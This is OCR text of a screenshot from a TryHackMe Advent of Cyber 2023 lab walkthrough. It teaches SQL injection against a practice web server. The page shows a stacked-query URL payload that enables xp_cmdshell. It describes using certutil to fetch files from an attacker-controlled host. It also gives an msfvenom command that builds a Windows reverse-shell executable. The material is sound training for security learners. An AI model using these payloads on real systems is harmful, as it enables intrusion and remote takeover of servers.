 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.11.10.220 11:22
TryHackMe | Advent of Cy Best Festival Company
https://tryhackme.com/room/adventofcyber2023 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
odacavoTHM-aoc2023-10-v3 10.10.69.158 1h 38m 23s
? Add 1 hour Terminate
http://10.10.69.158/giftresults.php?age='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE; --
By requesting the URL with these parameters, we should be able to execute the stacked queries and enable the xp_cmdshell procedure. With this feature
enabled, we can execute any Windows shell command through the EXECUTE (or EXEC) statement followed by the command name.
Unfortunately, one of the caveats to this approach is that it returns its results as rows of text. This means that, typically, the output will never be returned to the
user since the injection no longer occurs in the original, intended query. Because of this, we are often in the dark as to whether our injection worked. But there
are ways to validate whether or not our approach is working.
Remote Code Execution
Let's confirm if we have remote code execution by attempting to execute certutil.exe on the target machine. This command is a native Windows command-line
program installed as part of Certificate Services. It's handy in engagements because it is a binary signed by Microsoft and allows us to make HTTP/s connections.
In our scenario, we can use it to make an HTTP request to download a file from a web server that we control to confirm that the command was executed. To set
this up, let's create a malicious payload using MSFvenom, allowing us to eventually upgrade our SQL-injected "shell" into a more standard reverse shell.
You can think of a reverse shell as the remote computer (the Best Festival web server) initiating a connection back to our AttackBox, which we're listening for.
Once the connection is established, we can gain control of the remote system and interact with the target machine directly. This is the opposite of a typical
remote access scenario, where the user is the client and the target machine is the server.
MSFvenom is a command-line payload generation tool. It's part of the Metasploit Framework, a widely used penetration testing and ethical hacking set of
utilities. MSFvenom is explicitly designed for payload generation and can be used to generate a Windows executable that, when executed, will make a reverse
shell connection back to our AttackBox. We can run the following command on a Kali machine (or the AttackBox):
Generate an MSFvenom Payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST=YOUR.IP.ADDRESS.HERE LPORT=4444 -f exe -o reverse.exe
Note: Change the LHOST argument to your AttackBox's IP address. You can obtain your AttackBox's IP address by clicking the Machine Information icon at
bottom, or by running ifconfig ens5 | grep -oP 'inet \K[\d.]+' in your terminal.
1 3°C
Skyet
Search